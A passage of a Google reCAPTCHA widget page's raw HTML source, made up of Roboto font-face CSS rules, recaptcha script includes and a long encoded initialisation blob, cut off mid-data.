  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nxksSOwft7JSWbNRJeLvJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nxksSOwft7JSWbNRJeLvJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nxksSOwft7JSWbNRJeLvJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5xbw5/Ct0nCvkEVJjjDpsKAfcK8w6U7w7LDq2DDk2IHw5LCrHbCusOKKFAaBgJMQljDg19Gwq7Dh1jDt8O+w7rDjwfDhMO2aMKIwp7CicOvKsOIJQzDnzQiQsOVXEzDjMO4U8KMK8Kcw5/CjMKmwpIQwpTCmFvChjxOUWtMQ1TDkUnDhMOuR8OAw5/CssKgwrXCrMOswoV7dUwLMhIBWHclY8OEwoHCvg/DnVs2wpN7w4bDk8Khw6AWw7HCscKReQIxw5gBVsKPQCzDn8OlGMK7QwlSw7jDojbDr8KuflkrEcOrwpLDlxUuwqbDpMOxw71Gw7jCtDt/CcK9eMO9AmLDt8KWRURnwoMGcMOTK1vDtEhOwqMzwqYdwpFWeSjCrjjCqFvDtSrDp0HDgcODMTdreDAGwrvDvms0w6DCkMOTw74Nwo3Dg8OhYEo4w6xwwrVyRMKRKkrCil3DusKAXk9CFGbDksK3TjLCrnsuw5E5w6ogJhE/NV7CpMKpcmnCrcK1c8K1dcO1woxTacKObnIDw4HDkVrDjgwww4UPRTxYw6tjwonDiE/DmRQ4FEVSw4HDu8KDw4gLwoc2PcK0wqMvwqnCucO2w7vDlxbDgsOIw4rCpFICPD/CrcOSw5xTbMO7w4RDw7PCsSV0w7VdaUd/OMO6wp9LwoDChsKew4puUsKlOcObe8KTInx9w54Xw4/Ct8OBw6vCoUzCnlxoXFoow4rCqzUJw69zDcKbwqBDXMOIORNweFAjQsKgwqrCsRsVKMKvwoxjSsOuEcKAwoDDv0Eyw5/[base64]/[base64]/DinbDi2fCm8Kdwp1xG8OmM8OMQwnCj8K8bcKcw4c6w5jCvxlHwrcEdHnCjAF+w6oEEjNvYkPClcKfwq7DvcOteAxZwrPDsHsgfMOFKCVsw6lIwqfCumzClRvDp2jCrcO3wqRRw61gwr/CuMO6ccOgTAzDrMKNwoA5w65ww6dLw6dHw6A7wp1+w5l8Jwxvw54QM10iDBrCh1wZw6PDj8K3w47ClMK0W8OZKsOxwrFDwqpVelzCvw4jY18pwrDDkTNGw5rDmcK7w4ghWX0HwqPCv8KYCH7Cs8KoMcKPfQ/DhFE6HWHDq8OFY11wTsKzL3PDjMKrM8K+YA3DtHAbw5bDnMOAQcOMwojDki3CssKuahPCj1MGw7p+wotNwrhZaMO8IFwHVjc6w4MkCmvDqcKSZ8OxwrzDkMKTwrVXPQ/Ci0XDrXMjYy/CtsOFa8K3wqEiDcK7GcKIGMKQwrtBCj8/bEDCi8KTwq1pwqDCj8Kfw58kwoFxwpkYNsKuwpAbX8K8wpMjC0XCrjx0Km/Dq3bCsh5mw5vChhfDhMK6w4fCnzc+EsKzWkMbfsOffcOkw5TDhMOnw6dzw5DCqMK0C0bCg1YYwqDDjUokdMKkwrAFwobCvwrDnmoEb2Iyw5nDhsOFw6lNwromworCnMK2HQvDt8K/wrpkwqIZE8ODTw7CssOfwpvDsMOXwqzDj30Wwr/DrDU7wqI1BQbCu8OzM3NgXDtlPcKCWsKhB0h6ZMOtw4DDlTVVwps+Q1DDtTcBw7jDsCPChsKdLTgmwqrCs2ZMw6bCvwVCeFnDrTzCuTfCuMO9wqfDicO4UXDDphDDosO+Lw1Lw63Cpnl0wqUcY8KcCMOCbzpYwq1vUsKVKGo1wooIwqjDq8KQMMOnVwbCuSfCt1/[base64]/w4spw7klfAzDuiDDqMORHmnDuMOuwqjDrjXDoiwJIjsRX3nDm2XDisKfaxUewrXDksKDMhEpBcObNG0lwqZWw71eEMOgw57CmzIrwrIuKW3CsTzDkMO9w5MLPsOkF8OwwpJfRF/DuMKpwq/[base64]/CkMKfDSPCs2FWXMKawrjDi8OQwqwMw4hPesObw5wMEMO8bsK5wr/DghJSwq3Dr8OTDcKAwrNqHQIswr9Fw4zCh8OJwojCkBDDqcOabRHDjMO0wr/Di0USw7tAwrN3XMK4w5MKw6XCsgUuH3lPwpTCgXvCsmMjwrEgwrnCs8KeC8Kjw7NXw7lpaMOgw6F4wp0pw4DDg1bCnsKEw58IFgJ/w6R6HAbDizrDik0GcgNnw7dKHXd9wo8SCMOBWMKzwofDtTjDs8K/[base64]/DjmnCs8KYw4LDj8K5E8O1w4ADw4PCusKJL8O1ScOsH2VDw7dcDsOqwrUrw6/Cm1XCtsKnZcKMw6HCs2bDpkrCjMKqTlESwrQ8SQTCuw3DqlrCkcOrU3FBw4DDqkHCtcKEw5vDk8KTcBYTfcOXwp/DnyPDrMKpFmZZw50/woPDnwPDhgVkEcOow4vCsMOvEm7Ds8K/HxfDhcOPRybCncOKfQjDh1UrMsKoQsOWwp7ClcOdwqzCv0zDlcKpwoROV8OZwqh6w73Cul/CsAnDqcKCGwTCkCzClsOVBFDDqsOiw5XCrl1iAsOAZhPDqsKRRsOPVMKWw5dawrFbwqLCt8KRwr/[base64]/ClcO1YBspFgXCjDplEcOMwpzDi2nClA/DuiHCn8Ovwo4BJyLDgHLDgMKoaMKbw5Iww6cvw5/CocODwoJuXzzCridEbCsNwqPDh8KfKsOuwo/[base64]/w77Dg8Knw7TDuWLDpsO2w7jDisO3KsKaIVROAsO0elRHEnA9wpBnw6jCqxbCv2fChcOOOyHCujHCgMOEVcK6w4nCqMKqw58iwrHCu17Cpkdsans5w5fDsjLDssO4w6/CiMKAW8OKw5k1Z1sTw4J1QVlKUzNtQ8KrMkLDkMK/UyQTwqM4w5PDpMKzXcKjVzjClRd5w65NAkjCrXI/eMONwpHDokLCuHRfUsOWSChyw5DDrUcDw5sRdcK8wr7CmMOPJ8Ofw7HCr1LDvksAw6dowprDvMO0wrd/D8KCw4rDvMK0w4w3BcKaVMOjC27CvT/Ci8K/w71qU8OwGMKfw5ABccKow5LCjFkAw4fDtATDhR8UM3h1wrUqZMK6w7zDokjCicKpwonDjioBIcOYB8KTFmrDpxPCmBocKA7Ds3VzHMOxDDzDpMOtwrR4EgvClnzDsXXCuMOMR8ObIMKxw6jCrsOTwrp0Und3wozDqsO2FsO/BiALw6o7w5TDkTQmw6TCpMKRwr3CocOvw4geAXAyHMKPe8Ojw4vCv8KpCxTDjMKkw5wGU8KiwrhHw54Xw7jCicO6fsK+BFlKdcO1WUHCisOBJ19xw7MRwoBGa8KRWsKIYUhzw7cCw4DDicKefnLCgMK/wqPDoVQnBcKbVm0THMKMFT/Cv8OTeMKOOMK4AnzCvQfChMKVSlYaaQRswqAjSAdyw6nClFbCkmLDuRXCgC1WOMO6DGgdw4pYwp/Dg8KTwpXDicKxV2FTw6jDuXULw4k3bgN0bgLCvBjClF7CscO5wqw7woXDgsOew71YQxclCMObw4DCiQ7DkV3CoMOXKcKqwpHDlmHCtcKje8KWw4IQBwMkecO1wrF/Kw3DmcOFE8K2w67DlUYfWijCgRMLwpgZw6rDvQXDmmc7wrfCjMKnw6YJw63Cj3AVecOuXx9Ewr4iLsKQRgnCpsKbWhfDs3c/wrdEVsKFCcOkw5pAS8KAXnjDiX9/[base64]/AjoAMCEow6HCssOHwoA4fcKmHsOwIkNHwpTDk8OSw5vCiMO6W2vCn8KCw7kow6HCkz9tKMK4w7cxWgHDucK1C8OBGgrCtl8qF3BONsKFRsKJwoMOB8OywrjCgyhPwpbCosOBwqXDtMOdwprCrcK1McK8X8KmwrtBccKMw5ZUHsO8w4/CgsKXY8OEw5IRIsKrwrY/[base64]/DkcKOC23Dl8OPwqgOwogkYcKZIsKzJH7Cln/DlwhUw6Z2WlvCmsOPw4/CkcOlw5HClMO5w752w7FqwobDpcKtwrXCuMKsw4Iww73Dhg3CgXcnw5HDjsKSwq/DjMK1wqTChcK4GTDCusKPVXU2KcKxMcKKOS7CucKjw7tnw7/Cv8OuwrvDiwt5asKtE8KjwpDDscK6dznCvgdCw43Dp8K8wqfDu8Kiw5Iow6s7wr/DgsOuw7XDkMKZJsKAXyPDt8KnUsKuFhjChMK2Ln3DicODA2bDg8KJQsObN8OHw40Bwqkcw6Zxw6rDqRXCgMKWT8Otw5/CpyvDqD5kEhjCuUAJeH3DuCPCvUjDrm/Dm8KTw7Exw5fCiMOZw5sNw6YkfFk8wpAyD8O2ccOgKsKCwpNfw7Acw7jCnTPDssO3RcKGw7bDpsO/[base64]/LG4xP8KAw7vCqsOKw7TDpsOAwpzCpEcIdMOow4pQw4nDs8KWDFZgwo3DqFY/T8Ouw77CtcOse8O6wqIdIcOVKsKDdXV1w6YtLsOVw5zDlSfCpcOiQhdJRGQdw5fCszxTwovDrRkLeMKYwrVve8Ouw6LDiH/DucO0wofDmwtvByjDicKAaFfDtVIEIX3DksKlwpTDkcOpw7DCgz/DmMOBIynCssKLw4kTw6jDuEBvw64oJMKOfsKTwrHDnMKiXAdDw5LDgBQwYztwRcK7w59pV8Oqw7DCgUTCmkhrb8OPRRHCo8Onw4nDjcKLwr3Cul5wWVsOT3okHsKgw60DRHXDk8KFMMKYWCbCkTrCvD7DjcOUw67CvA/Dm8KYwqbCiMOGPcOLBcOGHWPCj1gdQ8K5w5DDiMKCwoXCmcKvwqJRwo1XwoPDk8OgZMONwrPClk7Cv8Kdfl/DhsO2wpo6IybCgMKDN8KxJ8K+w7PCvMKbQz3CmXzCgMOdw787wpxIw69adRh4BCUvwqnCkkfCqTVGUml+wpUWIgZnL8K+Cn1vwrUxEDFbwqAjMcOCdsOfXxPDsE3DrMORw5vDj0/[base64]/w6ZoworCkyodccOGwpHDhcOTBcKswrHDj8KOW8OywrfCuSFMWXNeVyjCucO9w6ZkNcKlPhBMw7LDnU/[base64]/DosKLw73CsX5Tw7M5f8O0FRLDv8Kiw7kvGMOWL2LCukJxG0R7SMORw55eAz7DhyzCuwZ0enFASjjDpMKzwobDu1/CoCAgSQFxw7IYNWFtwrbCnMKPwqxww7hjwqjDi8K7wrN6w6gmwr/Dqz/CsCTCnMKkw7fDuXvCvn/DhsOHwr8Lwp0XwodUa8ORwoPDgHUBXMKJw484WcOXO8ONQsKlbUtfbMK2BsOhdE4cZFxlw6JGw67Donhka8KII2xVwrJ8FmTCpl3DisO/wqNowpTDqcK3wo/DkVfDimQbwrcHYcODw4Jsw5/DuMKFDMOPw5XCpzkIw5MbMcKnw6QheVwqw63DuMKkCcODw5Q4bSzChcOEc8K0w5LDvsO+w7R5E8O/wpbCo8K+U8KZWQ7DisOHwq/CnBDDuDjCksKQwojClsOyBMOawrLCocO/d3nCq2PDh3bCmsOSwrodwobCjhJ/wo9NwpgPCcOdwrbDtz7CvcKSYMKeEhsAMMOKGxPChcOmOBNSA8K4BsKCw4tAwrHCkR9iAMOfwpg1dATDpcKvw63DgsKhwrRiw6bCvkMvG8Otw5NrTgHDm8KbZsKhw6zDtMO/[base64]/CpMOcwqrCjB/DqMK0w4x0PcOWViZALTxfw5XDqHbChMORZ8OvwpQrw7xjw7VkT3HCmmkvJUxSQQjCrgHDocKNwrsHw5rDlcOsY8Kpw48aw7HDlVzCkCLDpDBoRm47DsO+PTFPwqbCnw9NPsOCwrBnQWbCrmRHw4NKw5lQLD/CsmUtw5/Dg8KhwpdrHcKvw4sTVBfClzMZAXxcwrzCgsKfTFUew7nDmsKRwpnCjsOWBcKFw6XDtMOWw7lmw6rCl8Oew4YpwqjCmcOEw5HDvRpow4HCshHDhMKsGGfCswLCmC/CjyVdGMKzPAnDiS4zw5pww7Egw5bDkk5OwooawrbDl8Kvw7FEwp/Do8KkEDV4FsKma8KbOcKNwpjCr3HCuTTDgzISwrTCjHTDs2UoZsKDw5bChsKjw4bCucObw5bCpcObSsKSwqrDiknDozrDtsOPdcKuN8K9GiVDw4PDoGLDhsOvEMOrTMKePioyH8OPRcO3YRrDkxgHU8K2w7PDqMOTw7/ConUnw6Arw4gqw51HwqTCujjDhBMzw77DrD7Cq8O9VCkmw6J8w6gowo0UEcKMwoQoAcKZwoLCrMKNdsKPXS9bw67CusK9CAF8JFPDvMKqw7TCrhDDlADCkcKyPnLDu8OQw6/CjiIlbsOUwoA8T28xQsO5wrfDpznDgVUrwq17Z8KITBdBwofDpcOfVVkUQk7DhsKkDl7CpQDCmsKDTsO7WiETwoBXVMKswrfCtxlMCsOUG8KhF2TCosOBwr5Xw5TDoFPCucKMwoo/KQwBw7fCtcKtwok2wohaKMKPFjBjwprCnMKWY3HCrRzDog4EfcOrwoIHG8K9dG98w67DggFIEMK1VsOOwojDl8OVNsOuwqLDm07CocO/BisoVREdenbDmhnDl8OYQ8KlLsKqF37DtmIzZxE7HsOQw6c4w6jDgAc0B1hNF8OYwqxhTX1cbRV5w7F0w5QjaFQJCcOsw69Swqc+a2R6FnwFLAbCncOSLDsjwrHCtsK1C8KfVVLDrx7DsEkmEF/[base64]/DpHgWNcOlUDfDlMOKw6nChx7CrGTCgMOnw5jCglIORsKqQDvCoDTDkMK3wol9wrbDosOAw6gmE23DrB0bw6QiLsOzZlFZVsKTwodwWMO9wpXDisOKF3TCisKgw43ClgTDhcKGw7HDtsKwwqUawqx4VmB0w6/CqCViccKYw43DjsKuA8OIw7/DicOuwq9lUk5LMMKkasKywo5AA8OMMMKUA8O+w67CrUXCsHHDp8KywoXCmcKCwqVnasOww4rDvWEYRhHCojscw5U3wpAAwqTCv1XCrcOzw57Duk9/wr3CvsOrBR/CkMORw7BWwrPCthtNw4xPwrwZw7Jzw7PDpMOvXMOKwr40woV3FsKvRcO6cy/CnXjDvMKtL8KMNMOswrRPw7UyHcOPw4d9wo1Rw5MoJ8KZw7DCuMOlVlYNw488wonDqMOlF8OJw5TCqMKIwptmwqHDr8K4w7XDjcKoFwYuwpJxw6ddPxBFw4FRHMOdIcObwoAhwqR6wqPDrcK